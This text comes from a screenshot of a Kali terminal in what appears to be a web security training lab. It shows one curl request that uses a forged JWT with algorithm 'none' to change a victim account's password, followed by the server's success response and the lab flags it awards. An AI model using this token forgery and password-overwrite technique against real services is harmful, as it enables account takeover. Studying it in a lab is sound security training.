 kali@kali-vle: ~/w02
File Actions Edit View Help
┌──(kali㉿kali-vle)-[~/w02]
└─$ curl -i 'http://wasdat.fi:8080/api/user' \
-X 'PUT' \
-H 'Accept: application/json, text/plain, */*' \
-H 'Accept-Language: en-US,en;q=0.9' \
-H 'Authorization: Token eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpYXQiOjE2OTQ0MjQ0NzgsIm5iZiI6MTY5NDQyNDQ3OCwianRpIjoiMzNhOT
ljODItMmJhMS00NmUzLWFlZmUtOGMwYWQ5NmUzZDI1IiwiZXhwIjo4ODA5NDQyNDQ3OCwiaWRlbnRpdHkiOjEsImZyZXNoIjp0cnVlLCJ0eXBlIjoiYWNjZXNzIiw
id2FzIjp0cnVlfQ.crl_EFfcJn_GY0sWv5fQb75yjHMyVqZYAY8vloWoP9U' \
-H 'Content-Type: application/json;charset=UTF-8' \
-H 'Cookie: sessionid=4e5ruzr7hol8h73xk5p1m6mch2cr4w7l; csrftoken=W1e4kc6ldN7o6XAew1tiJQYmOIdgmaqm' \
-H 'Origin: http://wasdat.fi:8080' \
-H 'Proxy-Connection: keep-alive' \
-H 'Referer: http://wasdat.fi:8080/' \
--data-raw '{"user":{"email":"wasdat-victim@example.com","username":"wasdat-victim","bio":"attacker bio","image":null,"pass
word":"cbcde1454599deb370203eaff81c2ba3ed01805e"}}' \
--compressed \
--insecure
HTTP/1.1 200 OK
Server: nginx/1.19.6
Date: Mon, 11 Sep 2023 10:11:38 GMT
Content-Type: application/json
Content-Length: 161
Connection: keep-alive
CurlFlagEarned: WasFlag4_1{PasswordSetWithCurl}
JWTFlagEarned: WasFlag4_2{AlgNoneShouldBeDead}
Access-Control-Allow-Origin: *
{
"user": {
"bio": "attacker bio",
"email": "wasdat-victim@example.com",
"image": null,
"token": "",
"username": "wasdat-victim"
}
}